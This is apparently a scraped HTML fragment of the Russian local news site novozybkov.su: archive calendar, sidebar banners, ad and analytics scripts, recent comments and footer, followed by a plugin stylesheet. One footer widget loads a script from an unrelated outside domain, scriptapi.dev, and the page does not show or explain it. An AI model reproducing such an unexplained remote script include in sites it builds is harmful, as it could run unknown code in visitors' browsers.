	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td id="today"><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"dff6fe098b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css
body_size: 866
content:
div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb,div.vidicon{position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{float:left;}div.vidicon{position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vidicon:hover{opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{overflow:hidden;position:relative;border-collapse:separate;}div.yt-fp-padding{position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{float:left;clear:both;}div.titlebelowthumb{text-align:center;overflow:hidden;padding-bottom:5px;}div.yt-fp-outer{float:left;clear:none;}div.padding2{padding:2px;}div.padding3{padding:3px;}div.padding5{padding:5px;}div.padding7{padding:7px;}div.padding10{padding:10px;}div.outerwidthlarge1{width:100%;}div.outerwidthlarge2{width:50%;}div.outerwidthlarge3{width:33.3%;}div.outerwidthlarge4{width:25%;}div.outerwidthlarge5{width:20%;}div.rounding7 div.imgbox{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{-webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{-webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{-webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{-webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{width:100%;float:left;clear:both;}div.ratio2080 div.yt-twd-outer{width:20%;}div.ratio2080 div.titlendesc{width:80%;}div.ratio2575 div.yt-twd-outer{width:25%;}div.ratio2575 div.titlendesc{width:75%;}div.ratio3565 div.yt-twd-outer{width:35%;}div.ratio3565 div.titlendesc{width:65%;}div.ratio5050 div.yt-twd-outer{width:50%;}div.ratio5050 div.titlendesc{width:50%;}div.ratio100 div.yt-twd-outer{width:100%;}div.ratio100 div.titlendesc{width:100%;}div.yt-twd-outer{margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{padding:5px 15px !important;margin:0 !important;}div.respslidercontainer{float:left;width:100%;margin:15px 0;padding:0;position:relative;}@media only screen and (max-width:767px){div.outerwidthsmall1{width:100% !important;} div.outerwidthsmall2{width:50% !important;} div.outerwidthsmall3{width:33.3% !important;}div.yt-twd-outer{width:100% !important;}div.titlendesc{width:100% !important;}}